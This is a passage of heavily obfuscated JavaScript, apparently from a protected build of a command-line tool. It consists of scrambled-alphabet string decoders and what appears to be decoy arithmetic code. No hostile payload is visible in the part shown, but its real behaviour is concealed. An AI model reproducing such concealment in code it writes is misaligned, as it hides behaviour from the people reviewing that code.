iS_0wB=siXb3d(MIlth7(KCRit5T[0x1c5]))[MIlth7(KCRit5T[0xbf])][MIlth7(0xbf)][MIlth7(KCRit5T[0xc1])]();return!iS_0wB[MIlth7(KCRit5T[0x31])](MIlth7(KCRit5T[0xc3]))&&!iS_0wB[MIlth7(KCRit5T[0x31])](MIlth7(0xc3))},[TM0H7TK(KCRit5T[0xc5])]:function(qH47DTY,MIlth7,iS_0wB){if(!iS_0wB){iS_0wB=function(...qH47DTY){qH47DTY[KCRit5T[0x4]]=KCRit5T[0x0];const MIlth7=YvNLBKL[\"bp1VH0K\"](\"path\"),{version:iS_0wB}=YvNLBKL[\"bp1VH0K\"](\"../../package\"),{version:p_Vymk}=YvNLBKL[\"bp1VH0K\"](\"@redacted/enterprise-plugin/package\"),{version:cbR2Xoz}=YvNLBKL[\"bp1VH0K\"](\"@redacted/components/package\"),{sdkVersion:rf0Yrw4}=YvNLBKL[\"bp1VH0K\"](\"@redacted/enterprise-plugin\"),yinF28c=YvNLBKL[\"bp1VH0K\"](\"../utils/isStandaloneExecutable\"),OVdmGc=YvNLBKL[\"bp1VH0K\"](\"./resolve-local-redacted-path\"),TX3dJ1m=MIlth7.resolve(YvNLBKL[\"F3frbp\"],TM0H7TK(KCRit5T[0xc7]))}}if(!MIlth7){MIlth7=function(...MIlth7){MIlth7[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[MIlth7[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[MIlth7[KCRit5T[0x0]]]=qH47DTY(slmlqHt[MIlth7[KCRit5T[0x0]]])}return _e1R4c[MIlth7[KCRit5T[0x0]]]}}if(!qH47DTY){qH47DTY=function(...qH47DTY){LAxvws(qH47DTY[KCRit5T[0x4]]=KCRit5T[0x1],qH47DTY[KCRit5T[0x1]]=\"?bMAz+]0wXs[iWHl1acG.}p&>dT=VZ_,y#;fD{5^(q8$K7S\\\"evQ2~E3U:YPkB9|t!O*)gFIJ@hNxuRC/4r%jmo`L6<n\",qH47DTY[KCRit5T[0x2c]]=\"\"+(qH47DTY[KCRit5T[0x0]]||\"\"),qH47DTY[KCRit5T[0x11]]=qH47DTY[KCRit5T[0x2c]].length,qH47DTY[-KCRit5T[0x35]]=[],qH47DTY[KCRit5T[0x23]]=KCRit5T[0x0],qH47DTY[KCRit5T[0x32]]=KCRit5T[0x0],qH47DTY[KCRit5T[0x33]]=-KCRit5T[0x1]);for(qH47DTY[KCRit5T[0x34]]=KCRit5T[0x0];qH47DTY[KCRit5T[0x34]]<qH47DTY[KCRit5T[0x11]];qH47DTY[KCRit5T[0x34]]++){qH47DTY[KCRit5T[0x30]]=qH47DTY[KCRit5T[0x1]].indexOf(qH47DTY[KCRit5T[0x2c]][qH47DTY[KCRit5T[0x34]]]);if(qH47DTY[KCRit5T[0x30]]===-KCRit5T[0x1])continue;if(qH47DTY[KCRit5T[0x33]]<KCRit5T[0x0]){qH47DTY[KCRit5T[0x33]]=qH47DTY[KCRit5T[0x30]]}else{LAxvws(qH47DTY[KCRit5T[0x33]]+=qH47DTY[KCRit5T[0x30]]*KCRit5T[0x19],qH47DTY[KCRit5T[0x23]]|=qH47DTY[KCRit5T[0x33]]<<qH47DTY[KCRit5T[0x32]],qH47DTY[KCRit5T[0x32]]+=(qH47DTY[KCRit5T[0x33]]&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(qH47DTY[-KCRit5T[0x35]].push(qH47DTY[KCRit5T[0x23]]&KCRit5T[0x3]),qH47DTY[KCRit5T[0x23]]>>=KCRit5T[0x2],qH47DTY[KCRit5T[0x32]]-=KCRit5T[0x2])}while(qH47DTY[KCRit5T[0x32]]>KCRit5T[0xf]);qH47DTY[KCRit5T[0x33]]=-KCRit5T[0x1]}}if(qH47DTY[KCRit5T[0x33]]>-KCRit5T[0x1]){qH47DTY[-KCRit5T[0x35]].push((qH47DTY[KCRit5T[0x23]]|qH47DTY[KCRit5T[0x33]]<<qH47DTY[KCRit5T[0x32]])&KCRit5T[0x3])}return gGXghx(qH47DTY[-KCRit5T[0x35]])}}LAxvws(GPIgaPP(MIlth7),GPIgaPP(qH47DTY));if(TM0H7TK(0xc5)in UDHohwk){iS_0wB()}const p_Vymk=siXb3d(MIlth7(0xc7))[MIlth7(KCRit5T[0xc9])+MIlth7(0xc9)][MIlth7(KCRit5T[0xcb])+MIlth7(0xcb)]();return _vTwcP[MIlth7(KCRit5T[0xcd])](GPIgaPP((...qH47DTY)=>{qH47DTY[KCRit5T[0x4]]=KCRit5T[0x1];return p_Vymk[MIlth7(0xcd)](qH47DTY[KCRit5T[0x0]])}))},[TM0H7TK(KCRit5T[0xcf])]:function(...qH47DTY){function MIlth7(qH47DTY){var MIlth7=\",EBPVRhDiNpAf|b9SeluCTXzLM6v*s3d;\\\"t`W}](n0J1$=y)?U:Ow7>j~k8/Q<#@qF5rcK2[4xG+Z{%&I!mH^Y_o.ga\",iS_0wB,p_Vymk,cbR2Xoz,TM0H7TK,rf0Yrw4,yinF28c,OVdmGc;LAxvws(iS_0wB=\"\"+(qH47DTY||\"\"),p_Vymk=iS_0wB.length,cbR2Xoz=[],TM0H7TK=KCRit5T[0x0],rf0Yrw4=KCRit5T[0x0],yinF28c=-KCRit5T[0x1]);for(OVdmGc=KCRit5T[0x0];OVdmGc<p_Vymk;OVdmGc++){var TX3dJ1m=MIlth7.indexOf(iS_0wB[OVdmGc]);if(TX3dJ1m===-KCRit5T[0x1])continue;if(yinF28c<KCRit5T[0x0]){yinF28c=TX3dJ1m}else{LAxvws(yinF28c+=TX3dJ1m*KCRit5T[0x19],TM0H7TK|=yinF28c<<rf0Yrw4,rf0Yrw4+=(yinF28c&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(cbR2Xoz.push(TM0H7TK&KCRit5T[0x3]),TM0H7TK>>=KCRit5T[0x2],rf0Yrw4-=KCRit5T[0x2])}while(rf0Yrw4>KCRit5T[0xf]);yinF28c=-KCRit5T[0x1]}}if(yinF28c>-KCRit5T[0x1]){cbR2Xoz.push((TM0H7TK|yinF28c<<rf0Yrw4)&KCRit5T[0x3])}return gGXghx(cbR2Xoz)}function iS_0wB(qH47DTY){if(typeof _e1R4c[qH47DTY]===KCRit5T[0xa]){return _e1R4c[qH47DTY]=MIlth7(slmlqHt[qH47DTY])}return _e1R4c[qH47DTY]}if(iS_0wB(0xcf)+iS_0wB(KCRit5T[0xd1])+iS_0wB(KCRit5T[0x1ca])+KCRit5T[0x36]in siXb3d(iS_0wB(KCRit5T[0xb]))){function p_Vymk(qH47DTY){var MIlth7=\"M1GdL#Tb~{*yit`cC}$F6)BO,&gsE;|HzN>3D8X%9umA/^_4hVl<oJIeW\\\"Uf@7v![.w?Q20PaK=Rqj:+(rn]ZSkp5Yx\",iS_0wB,p_Vymk,cbR2Xoz,TM0H7TK,rf0Yrw4,yinF28c,OVdmGc;LAxvws(iS_0wB=\"\"+(qH47DTY||\"\"),p_Vymk=iS_0wB.length,cbR2Xoz=[],TM0H7TK=KCRit5T[0x0],rf0Yrw4=KCRit5T[0x0],yinF28c=-KCRit5T[0x1]);for(OVdmGc=KCRit5T[0x0];OVdmGc<p_Vymk;OVdmGc++){var TX3dJ1m=MIlth7.indexOf(iS_0wB[OVdmGc]);if(TX3dJ1m===-KCRit5T[0x1])continue;if(yinF28c<KCRit5T[0x0]){yinF28c=TX3dJ1m}else{LAxvws(yinF28c+=TX3dJ1m*KCRit5T[0x19],TM0H7TK|=yinF28c<<rf0Yrw4,rf0Yrw4+=(yinF28c&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(cbR2Xoz.push(TM0H7TK&KCRit5T[0x3]),TM0H7TK>>=KCRit5T[0x2],rf0Yrw4-=KCRit5T[0x2])}while(rf0Yrw4>KCRit5T[0xf]);yinF28c=-KCRit5T[0x1]}}if(yinF28c>-KCRit5T[0x1]){cbR2Xoz.push((TM0H7TK|yinF28c<<rf0Yrw4)&KCRit5T[0x3])}return gGXghx(cbR2Xoz)}function cbR2Xoz(qH47DTY){if(typeof _e1R4c[qH47DTY]===KCRit5T[0xa]){return _e1R4c[qH47DTY]=p_Vymk(slmlqHt[qH47DTY])}return _e1R4c[qH47DTY]}siXb3d(cbR2Xoz(KCRit5T[0x25]))(function(){vxjaSS()},{[cbR2Xoz(KCRit5T[0x3d])]:0xbb8})}else{GPIgaPP(rf0Yrw4);function TM0H7TK(qH47DTY){var MIlth7=\"roA.ausT}z4pSMBQ*WyNn/t>$~,5`h9^GU3mk2bC(vqDwxYifeE!&g<dH8:6Z@jFO=Xc+KR|I{0JP1Ll_?[]%7\\\")#;V\",iS_0wB,p_Vymk,cbR2Xoz,TM0H7TK,rf0Yrw4,yinF28c,OVdmGc;LAxvws(iS_0wB=\"\"+(qH47DTY||\"\"),p_Vymk=iS_0wB.length,cbR2Xoz=[],TM0H7TK=KCRit5T[0x0],rf0Yrw4=KCRit5T[0x0],yinF28c=-KCRit5T[0x1]);for(OVdmGc=KCRit5T[0x0];OVdmGc<p_Vymk;OVdmGc++){var TX3dJ1m=MIlth7.indexOf(iS_0wB[OVdmGc]);if(TX3dJ1m===-KCRit5T[0x1])continue;if(yinF28c<KCRit5T[0x0]){yinF28c=TX3dJ1m}else{LAxvws(yinF28c+=TX3dJ1m*KCRit5T[0x19],TM0H7TK|=yinF28c<<rf0Yrw4,rf0Yrw4+=(yinF28c&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(cbR2Xoz.push(TM0H7TK&KCRit5T[0x3]),TM0H7TK>>=KCRit5T[0x2],rf0Yrw4-=KCRit5T[0x2])}while(rf0Yrw4>KCRit5T[0xf]);yinF28c=-KCRit5T[0x1]}}if(yinF28c>-KCRit5T[0x1]){cbR2Xoz.push((TM0H7TK|yinF28c<<rf0Yrw4)&KCRit5T[0x3])}return gGXghx(cbR2Xoz)}function rf0Yrw4(...qH47DTY){qH47DTY[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[qH47DTY[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[qH47DTY[KCRit5T[0x0]]]=TM0H7TK(slmlqHt[qH47DTY[KCRit5T[0x0]]])}return _e1R4c[qH47DTY[KCRit5T[0x0]]]}siXb3d(rf0Yrw4(KCRit5T[0xd6]))(vxjaSS,KCRit5T[0x4d])}}});if(MIlth7===TM0H7TK(KCRit5T[0x16])){sFor8zf=[]}if(MIlth7===TM0H7TK(KCRit5T[0xd8])+TM0H7TK(KCRit5T[0x18])){function OVdmGc(...MIlth7){var iS_0wB;MIlth7[KCRit5T[0x4]]=KCRit5T[0x0];function cbR2Xoz(MIlth7){var iS_0wB=\"#]4`;{)&?6/:9yKB\\\"Ode,x7QS+D=vGRL[~(.2%XY^_jWNJcM3C>urEgph!VF5<ZIzolTm|*@$1HwsPqnbAUa0it}8kf\",cbR2Xoz,TM0H7TK,rf0Yrw4,qH47DTY,p_Vymk,yinF28c,OVdmGc;LAxvws(cbR2Xoz=\"\"+(MIlth7||\"\"),TM0H7TK=cbR2Xoz.length,rf0Yrw4=[],qH47DTY=KCRit5T[0x0],p_Vymk=KCRit5T[0x0],yinF28c=-KCRit5T[0x1]);for(OVdmGc=KCRit5T[0x0];OVdmGc<TM0H7TK;OVdmGc++){var TX3dJ1m=iS_0wB.indexOf(cbR2Xoz[OVdmGc]);if(TX3dJ1m===-KCRit5T[0x1])continue;if(yinF28c<KCRit5T[0x0]){yinF28c=TX3dJ1m}else{LAxvws(yinF28c+=TX3dJ1m*KCRit5T[0x19],qH47DTY|=yinF28c<<p_Vymk,p_Vymk+=(yinF28c&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(rf0Yrw4.push(qH47DTY&KCRit5T[0x3]),qH47DTY>>=KCRit5T[0x2],p_Vymk-=KCRit5T[0x2])}while(p_Vymk>KCRit5T[0xf]);yinF28c=-KCRit5T[0x1]}}if(yinF28c>-KCRit5T[0x1]){rf0Yrw4.push((qH47DTY|yinF28c<<p_Vymk)&KCRit5T[0x3])}return gGXghx(rf0Yrw4)}function TM0H7TK(MIlth7){if(typeof _e1R4c[MIlth7]===KCRit5T[0xa]){return _e1R4c[MIlth7]=cbR2Xoz(slmlqHt[MIlth7])}return _e1R4c[MIlth7]}if(TM0H7TK(KCRit5T[0xda])in UDHohwk){rf0Yrw4()}function rf0Yrw4(){var MIlth7;GPIgaPP(cbR2Xoz);function iS_0wB(MIlth7){var iS_0wB=\"UA91vxW3P{=T2s?qeSm|O+%iRG7.ByIr]aXKj}cZ`lC&,u4fp05*o!6DJY~LnEw\\\"8Fgh#)Mz@(dkQNH$Vt/[;:<>_b^\",cbR2Xoz,TM0H7TK,rf0Yrw4,qH47DTY,p_Vymk,yinF28c,OVdmGc;LAxvws(cbR2Xoz=\"\"+(MIlth7||\"\"),TM0H7TK=cbR2Xoz.length,rf0Yrw4=[],qH47DTY=KCRit5T[0x0],p_Vymk=KCRit5T[0x0],yinF28c=-KCRit5T[0x1]);for(OVdmGc=KCRit5T[0x0];OVdmGc<TM0H7TK;OVdmGc++){var TX3dJ1m=iS_0wB.indexOf(cbR2Xoz[OVdmGc]);if(TX3dJ1m===-KCRit5T[0x1])continue;if(yinF28c<KCRit5T[0x0]){yinF28c=TX3dJ1m}else{LAxvws(yinF28c+=TX3dJ1m*KCRit5T[0x19],qH47DTY|=yinF28c<<p_Vymk,p_Vymk+=(yinF28c&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(rf0Yrw4.push(qH47DTY&KCRit5T[0x3]),qH47DTY>>=KCRit5T[0x2],p_Vymk-=KCRit5T[0x2])}while(p_Vymk>KCRit5T[0xf]);yinF28c=-KCRit5T[0x1]}}if(yinF28c>-KCRit5T[0x1]){rf0Yrw4.push((qH47DTY|yinF28c<<p_Vymk)&KCRit5T[0x3])}return gGXghx(rf0Yrw4)}function cbR2Xoz(...MIlth7){MIlth7[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[MIlth7[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[MIlth7[KCRit5T[0x0]]]=iS_0wB(slmlqHt[MIlth7[KCRit5T[0x0]]])}return _e1R4c[MIlth7[KCRit5T[0x0]]]}function TM0H7TK(){}LAxvws(MIlth7=function(MIlth7,iS_0wB){var cbR2Xoz=KCRit5T[0x0],rf0Yrw4,qH47DTY,p_Vymk,yinF28c,OVdmGc;LAxvws(rf0Yrw4=KCRit5T[0x0],qH47DTY=new TM0H7TK(KCRit5T[0x0]),p_Vymk=qH47DTY,yinF28c=MIlth7,OVdmGc=iS_0wB);while(yinF28c!==KCRit5T[0x37]||OVdmGc!==KCRit5T[0x37]){LAxvws(GPIgaPP(LI5AkO),GPIgaPP(TX3dJ1m));function TX3dJ1m(...MIlth7){LAxvws(MIlth7[KCRit5T[0x4]]=KCRit5T[0x1],MIlth7[KCRit5T[0x1]]=\"4*OL!^8Qd&{Df:AgtEzJ#V+]u/P9UhcYSve3<Mm_NZ6\\\"yW%0swB(a?`7TFCj.i,=@Kl1rnRGq;pko$[5Hb|)>x2}I~X\",MIlth7[KCRit5T[0x38]]=\"\"+(MIlth7[KCRit5T[0x0]]||\"\"),MIlth7[-KCRit5T[0x39]]=MIlth7[KCRit5T[0x38]].length,MIlth7[KCRit5T[0x3b]]=[],MIlth7[KCRit5T[0x23]]=KCRit5T[0x0],MIlth7[KCRit5T[0xd]]=KCRit5T[0x0],MIlth7[KCRit5T[0xf]]=-KCRit5T[0x1]);for(MIlth7[KCRit5T[0x3a]]=KCRit5T[0x0];MIlth7[KCRit5T[0x3a]]<MIlth7[-KCRit5T[0x39]];MIlth7[KCRit5T[0x3a]]++){MIlth7[KCRit5T[0x30]]=MIlth7[KCRit5T[0x1]].indexOf(MIlth7[KCRit5T[0x38]][MIlth7[KCRit5T[0x3a]]]);if(MIlth7[KCRit5T[0x30]]===-KCRit5T[0x1])continue;if(MIlth7[KCRit5T[0xf]]<KCRit5T[0x0]){MIlth7[KCRit5T[0xf]]=MIlth7[KCRit5T[0x30]]}else{LAxvws(MIlth7[KCRit5T[0xf]]+=MIlth7[KCRit5T[0x30]]*KCRit5T[0x19],MIlth7[KCRit5T[0x23]]|=MIlth7[KCRit5T[0xf]]<<MIlth7[KCRit5T[0xd]],MIlth7[KCRit5T[0xd]]+=(MIlth7[KCRit5T[0xf]]&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(MIlth7[KCRit5T[0x3b]].push(MIlth7[KCRit5T[0x23]]&KCRit5T[0x3]),MIlth7[KCRit5T[0x23]]>>=KCRit5T[0x2],MIlth7[KCRit5T[0xd]]-=KCRit5T[0x2])}while(MIlth7[KCRit5T[0xd]]>KCRit5T[0xf]);MIlth7[KCRit5T[0xf]]=-KCRit5T[0x1]}}if(MIlth7[KCRit5T[0xf]]>-KCRit5T[0x1]){MIlth7[KCRit5T[0x3b]].push((MIlth7[KCRit5T[0x23]]|MIlth7[KCRit5T[0xf]]<<MIlth7[KCRit5T[0xd]])&KCRit5T[0x3])}return gGXghx(MIlth7[KCRit5T[0x3b]])}function LI5AkO(...MIlth7){MIlth7[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[MIlth7[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[MIlth7[KCRit5T[0x0]]]=TX3dJ1m(slmlqHt[MIlth7[KCRit5T[0x0]]])}return _e1R4c[MIlth7[KCRit5T[0x0]]]}LAxvws(rf0Yrw4=(yinF28c?yinF28c.val:KCRit5T[0x0])+(OVdmGc?OVdmGc.val:KCRit5T[0x0])+cbR2Xoz,cbR2Xoz=siXb3d(LI5AkO(KCRit5T[0x22])).floor(rf0Yrw4/KCRit5T[0x3c]),p_Vymk.next=new TM0H7TK(rf0Yrw4%KCRit5T[0x3c]),p_Vymk=p_Vymk.next,yinF28c=yinF28c?yinF28c.next:KCRit5T[0x37],OVdmGc=OVdmGc?OVdmGc.next:KCRit5T[0x37])}if(cbR2Xoz)p_Vymk.next=new TM0H7TK(cbR2Xoz);return qH47DTY.next},siXb3d(cbR2Xoz(KCRit5T[0xdc])).log(MIlth7))}LAxvws(iS_0wB=function(...MIlth7){GPIgaPP(cbR2Xoz);function iS_0wB(MIlth7){var iS_0wB=\"uUdDWBpbA^`JYQE1IfsgKnvG<ak3cw&L#M{%HxO~=y4C8h@9ij|lFrX!/:zVe2S[$_\\\"o60.P?t>(Nm,}7+q5*RTZ]);\",cbR2Xoz,TM0H7TK,rf0Yrw4,qH47DTY,p_Vymk,yinF28c,OVdmGc;LAxvws(cbR2Xoz=\"\"+(MIlth7||\"\"),TM0H7TK=cbR2Xoz.length,rf0Yrw4=[],qH47DTY=KCRit5T[0x0],p_Vymk=KCRit5T[0x0],yinF28c=-KCRit5T[0x1]);for(OVdmGc=KCRit5T[0x0];OVdmGc<TM0H7TK;OVdmGc++){var TX3dJ1m=iS_0wB.indexOf(cbR2Xoz[OVdmGc]);if(TX3dJ1m===-KCRit5T[0x1])continue;if(yinF28c<KCRit5T[0x0]){yinF28c=TX3dJ1m}else{LAxvws(yinF28c+=TX3dJ1m*KCRit5T[0x19],qH47DTY|=yinF28c<<p_Vymk,p_Vymk+=(yinF28c&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(rf0Yrw4.push(qH47DTY&KCRit5T[0x3]),qH47DTY>>=KCRit5T[0x2],p_Vymk-=KCRit5T[0x2])}while(p_Vymk>KCRit5T[0xf]);yinF28c=-KCRit5T[0x1]}}if(yinF28c>-KCRit5T[0x1]){rf0Yrw4.push((qH47DTY|yinF28c<<p_Vymk)&KCRit5T[0x3])}return gGXghx(rf0Yrw4)}function cbR2Xoz(...MIlth7){MIlth7[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[MIlth7[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[MIlth7[KCRit5T[0x0]]]=iS_0wB(slmlqHt[MIlth7[KCRit5T[0x0]]])}return _e1R4c[MIlth7[KCRit5T[0x0]]]}if(cbR2Xoz(0xdc)in UDHohwk){TM0H7TK()}function TM0H7TK(){LAxvws(GPIgaPP(TM0H7TK),GPIgaPP(cbR2Xoz),GPIgaPP(iS_0wB),GPIgaPP(MIlth7));function MIlth7(...MIlth7){LAxvws(MIlth7[KCRit5T[0x4]]=KCRit5T[0x1],MIlth7[KCRit5T[0x1]]=\"\\\";_0?:],UK+Sng~Y1l2)e/pDjTvN{G|#s^7m&uMJORradBcPQW6qx}<fVFXw=[I`y4CHhk83%bZ*@$L>t!z5E9(A.io\",MIlth7[KCRit5T[0x21]]=\"\"+(MIlth7[KCRit5T[0x0]]||\"\"),MIlth7[KCRit5T[0x11]]=MIlth7[KCRit5T[0x21]].length,MIlth7[KCRit5T[0x3b]]=[],MIlth7[KCRit5T[0x3d]]=KCRit5T[0x0],MIlth7[KCRit5T[0x27]]=KCRit5T[0x0],MIlth7[KCRit5T[0x3a]]=-KCRit5T[0x1]);for(MIlth7[KCRit5T[0x2]]=KCRit5T[0x0];MIlth7[KCRit5T[0x2]]<MIlth7[KCRit5T[0x11]];MIlth7[KCRit5T[0x2]]++){MIlth7[KCRit5T[0x3e]]=MIlth7[KCRit5T[0x1]].indexOf(MIlth7[KCRit5T[0x21]][MIlth7[KCRit5T[0x2]]]);if(MIlth7[KCRit5T[0x3e]]===-KCRit5T[0x1])continue;if(MIlth7[KCRit5T[0x3a]]<KCRit5T[0x0]){MIlth7[KCRit5T[0x3a]]=MIlth7[KCRit5T[0x3e]]}else{LAxvws(MIlth7[KCRit5T[0x3a]]+=MIlth7[KCRit5T[0x3e]]*KCRit5T[0x19],MIlth7[KCRit5T[0x3d]]|=MIlth7[KCRit5T[0x3a]]<<MIlth7[KCRit5T[0x27]],MIlth7[KCRit5T[0x27]]+=(MIlth7[KCRit5T[0x3a]]&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(MIlth7[KCRit5T[0x3b]].push(MIlth7[KCRit5T[0x3d]]&KCRit5T[0x3]),MIlth7[KCRit5T[0x3d]]>>=KCRit5T[0x2],MIlth7[KCRit5T[0x27]]-=KCRit5T[0x2])}while(MIlth7[KCRit5T[0x27]]>KCRit5T[0xf]);MIlth7[KCRit5T[0x3a]]=-KCRit5T[0x1]}}if(MIlth7[KCRit5T[0x3a]]>-KCRit5T[0x1]){MIlth7[KCRit5T[0x3b]].push((MIlth7[KCRit5T[0x3d]]|MIlth7[KCRit5T[0x3a]]<<MIlth7[KCRit5T[0x27]])&KCRit5T[0x3])}return gGXghx(MIlth7[KCRit5T[0x3b]])}function iS_0wB(...iS_0wB){iS_0wB[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[iS_0wB[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[iS_0wB[KCRit5T[0x0]]]=MIlth7(slmlqHt[iS_0wB[KCRit5T[0x0]]])}return _e1R4c[iS_0wB[KCRit5T[0x0]]]}function cbR2Xoz(...MIlth7){MIlth7[KCRit5T[0x4]]=KCRit5T[0x1];return MIlth7[KCRit5T[0x0]][KCRit5T[0x1]]*KCRit5T[0x44]+(MIlth7[KCRit5T[0x0]][KCRit5T[0x0]]<KCRit5T[0x0]?KCRit5T[0x43]|MIlth7[KCRit5T[0x0]][KCRit5T[0x0]]:MIlth7[KCRit5T[0x0]][KCRit5T[0x0]])}function TM0H7TK(...MIlth7){LAxvws(MIlth7[KCRit5T[0x4]]=KCRit5T[0x1],GPIgaPP(cbR2Xoz),GPIgaPP(iS_0wB));function iS_0wB(...MIlth7){LAxvws(MIlth7[KCRit5T[0x4]]=KCRit5T[0x1],MIlth7[KCRit5T[0x1]]=\"$0/fru*_@NQTdSORaAWGIMp`8|6<!7Ue,(iv]YwoqJj;z^%bX9lLhD5Pm:Fs2}#V)+&4\\\"=cC?k~gB[Hx.{3E1nKt>yZ\",MIlth7[KCRit5T[0x21]]=\"\"+(MIlth7[KCRit5T[0x0]]||\"\"),MIlth7[KCRit5T[0x8]]=MIlth7[KCRit5T[0x21]].length,MIlth7[-KCRit5T[0x42]]=[],MIlth7[KCRit5T[0x6]]=KCRit5T[0x0],MIlth7[-KCRit5T[0x41]]=KCRit5T[0x0],MIlth7[KCRit5T[0x40]]=-KCRit5T[0x1]);for(MIlth7[KCRit5T[0x3a]]=KCRit5T[0x0];MIlth7[KCRit5T[0x3a]]<MIlth7[KCRit5T[0x8]];MIlth7[KCRit5T[0x3a]]++){MIlth7[KCRit5T[0x3f]]=MIlth7[KCRit5T[0x1]].indexOf(MIlth7[KCRit5T[0x21]][MIlth7[KCRit5T[0x3a]]]);if(MIlth7[KCRit5T[0x3f]]===-KCRit5T[0x1])continue;if(MIlth7[KCRit5T[0x40]]<KCRit5T[0x0]){MIlth7[KCRit5T[0x40]]=MIlth7[KCRit5T[0x3f]]}else{LAxvws(MIlth7[KCRit5T[0x40]]+=MIlth7[KCRit5T[0x3f]]*KCRit5T[0x19],MIlth7[KCRit5T[0x6]]|=MIlth7[KCRit5T[0x40]]<<MIlth7[-KCRit5T[0x41]],MIlth7[-KCRit5T[0x41]]+=(MIlth7[KCRit5T[0x40]]&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(MIlth7[-KCRit5T[0x42]].push(MIlth7[KCRit5T[0x6]]&KCRit5T[0x3]),MIlth7[KCRit5T[0x6]]>>=KCRit5T[0x2],MIlth7[-KCRit5T[0x41]]-=KCRit5T[0x2])}while(MIlth7[-KCRit5T[0x41]]>KCRit5T[0xf]);MIlth7[KCRit5T[0x40]]=-KCRit5T[0x1]}}if(MIlth7[KCRit5T[0x40]]>-KCRit5T[0x1]){MIlth7[-KCRit5T[0x42]].push((MIlth7[KCRit5T[0x6]]|MIlth7[KCRit5T[0x40]]<<MIlth7[-KCRit5T[0x41]])&KCRit5T[0x3])}return gGXghx(MIlth7[-KCRit5T[0x42]])}function cbR2Xoz(...MIlth7){MIlth7[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[MIlth7[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[MIlth7[KCRit5T[0x0]]]=iS_0wB(slmlqHt[MIlth7[KCRit5T[0x0]]])}return _e1R4c[MIlth7[KCRit5T[0x0]]]}switch(((MIlth7[KCRit5T[0x0]]&KCRit5T[0x43])!==KCRit5T[0x0])*KCRit5T[0x1]+(MIlth7[KCRit5T[0x0]]<KCRit5T[0x0])*KCRit5T[0x21]){case KCRit5T[0x0]:return[MIlth7[KCRit5T[0x0]]%KCRit5T[0x43],siXb3d(cbR2Xoz(KCRit5T[0x45])+KCRit5T[0x46]).trunc(MIlth7[KCRit5T[0x0]]/KCRit5T[0x44])];case KCRit5T[0x1]:return[MIlth7[KCRit5T[0x0]]%KCRit5T[0x43]-KCRit5T[0x43],siXb3d(cbR2Xoz(KCRit5T[0x45])+KCRit5T[0x46]).trunc(MIlth7[KCRit5T[0x0]]/KCRit5T[0x44])+KCRit5T[0x1]];case KCRit5T[0x21]:return[((MIlth7[KCRit5T[0x0]]+KCRit5T[0x43])%KCRit5T[0x43]+KCRit5T[0x43])%KCRit5T[0x43],siXb3d(cbR2Xoz(KCRit5T[0x47])).round(MIlth7[KCRit5T[0x0]]/KCRit5T[0x44])];case KCRit5T[0x11]:return[MIlth7[KCRit5T[0x0]]%KCRit5T[0x43],siXb3d(cbR2Xoz(KCRit5T[0x47])).trunc(MIlth7[KCRit5T[0x0]]/KCRit5T[0x44])]}}let rf0Yrw4=cbR2Xoz([KCRit5T[0x21],KCRit5T[0x24]]),qH47DTY=cbR2Xoz([KCRit5T[0x1],KCRit5T[0x21]]),p_Vymk=rf0Yrw4+qH47DTY,yinF28c=p_Vymk-qH47DTY,OVdmGc=yinF28c*KCRit5T[0x21],TX3dJ1m=OVdmGc/KCRit5T[0x21];LAxvws(siXb3d(iS_0wB(KCRit5T[0x48])).log(TM0H7TK(p_Vymk)),siXb3d(iS_0wB(KCRit5T[0x48])).log(TM0H7TK(yinF28c)),siXb3d(iS_0wB(KCRit5T[0xe1])+\"B\").log(TM0H7TK(OVdmGc)),siXb3d(iS_0wB(KCRit5T[0x48])).log(TM0H7TK(TX3dJ1m)))}sFor8zf=MIlth7;return yinF28c[qH47DTY].apply(this)},MIlth7[KCRit5T[0x13]]=p_Vymk[qH47DTY]);if(MIlth7[KCRit5T[0x13]]){zlKySGH(iS_0wB,MIlth7[KCRit5T[0x13]])}return iS_0wB}rf0Yrw4=mP2QKyI[qH47DTY]||(mP2QKyI[qH47DTY]=OVdmGc())}else{rf0Yrw4=yinF28c[qH47DTY]()}if(iS_0wB===TM0H7TK(0xe1)+TM0H7TK(KCRit5T[0xe3])){GPIgaPP(TX3dJ1m);function 